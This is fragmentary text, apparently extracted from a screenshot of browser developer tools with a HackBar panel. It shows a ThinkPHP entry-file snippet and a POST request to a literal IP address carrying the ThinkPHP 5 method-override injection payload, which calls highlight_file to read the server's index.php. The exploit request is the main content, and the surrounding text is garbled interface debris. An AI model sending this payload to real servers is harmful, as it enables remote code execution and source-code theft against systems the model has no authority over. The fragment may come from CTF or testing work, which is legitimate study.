 // 定义应用目录
define('APP_PATH', __DIR__ . '/../application/');
// 加载框架引导文件
require __DIR__ . '/../thinkphp/start.php';
Page error! Please try again later～
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://101.32.184.39/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=highlight_file&method=GET&get[]=/var/www/html/public/index.ph
p